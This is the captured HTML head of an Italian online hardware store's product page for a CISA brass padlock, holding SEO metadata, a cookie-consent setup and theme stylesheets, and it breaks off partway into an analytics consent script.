

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferramentabossi.it/p/lucchetto-ott-x-1-2-cil-europ-cisa-pz/
body_size: 33288
content:
<!DOCTYPE html>
<html lang="it-IT" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ferramentabossi.it/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/d90c9cb1b842110f388a8221/script.js"></script><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>LUCCHETTO OTT. X 1/2 CIL.EUROP | CISA (PZ) - Ferramenta Bossi, la tua Ferramenta Online</title>
	<meta name="description" content="Più di 40.000 articoli tra cui LUCCHETTO OTT. X 1/2 CIL.EUROP | CISA (PZ) . Entra e acquista i prodotti di ferramenta o per la casa che ti servono nella tua Ferramenta Online." />
	<link rel="canonical" href="https://ferramentabossi.it/p/lucchetto-ott-x-1-2-cil-europ-cisa-pz/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LUCCHETTO OTT. X 1/2 CIL.EUROP | CISA (PZ) - Ferramenta Bossi, la tua Ferramenta Online" />
	<meta property="og:description" content="Più di 40.000 articoli tra cui LUCCHETTO OTT. X 1/2 CIL.EUROP | CISA (PZ) . Entra e acquista i prodotti di ferramenta o per la casa che ti servono nella tua Ferramenta Online." />
	<meta property="og:url" content="https://ferramentabossi.it/p/lucchetto-ott-x-1-2-cil-europ-cisa-pz/" />
	<meta property="og:site_name" content="Ferramenta Bossi" />
	<meta property="article:modified_time" content="2024-11-25T00:28:57+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ferramentabossi.it/p/lucchetto-ott-x-1-2-cil-europ-cisa-pz/","url":"https://ferramentabossi.it/p/lucchetto-ott-x-1-2-cil-europ-cisa-pz/","name":"LUCCHETTO OTT. X 1/2 CIL.EUROP | CISA (PZ) - Ferramenta Bossi, la tua Ferramenta Online","isPartOf":{"@id":"https://ferramentabossi.it/#website"},"datePublished":"2024-11-25T00:28:03+00:00","dateModified":"2024-11-25T00:28:57+00:00","description":"Più di 40.000 articoli tra cui LUCCHETTO OTT. X 1/2 CIL.EUROP | CISA (PZ) . Entra e acquista i prodotti di ferramenta o per la casa che ti servono nella tua Ferramenta Online.","breadcrumb":{"@id":"https://ferramentabossi.it/p/lucchetto-ott-x-1-2-cil-europ-cisa-pz/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://ferramentabossi.it/p/lucchetto-ott-x-1-2-cil-europ-cisa-pz/"]}]},{"@type":"BreadcrumbList","@id":"https://ferramentabossi.it/p/lucchetto-ott-x-1-2-cil-europ-cisa-pz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ferramentabossi.it/"},{"@type":"ListItem","position":2,"name":"Tutti i prodotti","item":"https://ferramentabossi.it/tutti-i-prodotti/"},{"@type":"ListItem","position":3,"name":"LUCCHETTO OTT. X 1/2 CIL.EUROP | CISA (PZ)"}]},{"@type":"WebSite","@id":"https://ferramentabossi.it/#website","url":"https://ferramentabossi.it/","name":"Ferramenta Bossi","description":"Il tuo negozio di Ferramenta Online","publisher":{"@id":"https://ferramentabossi.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ferramentabossi.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://ferramentabossi.it/#organization","name":"Ferramenta Bossi Srl","url":"https://ferramentabossi.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ferramentabossi.it/#/schema/logo/image/","url":"https://ferramentabossi.it/wp-content/uploads/2021/04/logo-ferramenta-bossi.svg","contentUrl":"https://ferramentabossi.it/wp-content/uploads/2021/04/logo-ferramenta-bossi.svg","width":219,"height":21,"caption":"Ferramenta Bossi Srl"},"image":{"@id":"https://ferramentabossi.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Ferramenta Bossi &raquo; Feed" href="https://ferramentabossi.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferramenta Bossi &raquo; Feed dei commenti" href="https://ferramentabossi.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferramenta Bossi &raquo; LUCCHETTO OTT. X 1/2 CIL.EUROP | CISA (PZ) Feed dei commenti" href="https://ferramentabossi.it/p/lucchetto-ott-x-1-2-cil-europ-cisa-pz/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ferramentabossi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferramentabossi.it%2Fp%2Flucchetto-ott-x-1-2-cil-europ-cisa-pz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ferramentabossi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferramentabossi.it%2Fp%2Flucchetto-ott-x-1-2-cil-europ-cisa-pz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #003666;--wp--preset--color--secondary: #8cb811;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://ferramentabossi.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://ferramentabossi.it/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://ferramentabossi.it/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
